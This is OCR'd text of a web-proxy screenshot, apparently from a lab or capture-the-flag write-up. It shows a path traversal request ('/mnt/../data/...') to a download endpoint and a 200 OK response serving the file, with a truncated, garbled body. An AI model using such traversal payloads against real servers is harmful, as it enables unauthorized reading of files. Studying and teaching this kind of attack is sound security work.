 Request
Pretty Raw Hex
\n
1 GET /download?path=/mnt/../data/qobuz_info HTTP/1.1
2 Host: 10.10.60.215:4399
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.60.215:4399/
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Disposition:attachment;filename=qobuz_info
3 Content-Length:520
4 Content-Type:application/octet-stream
5
6 ma 21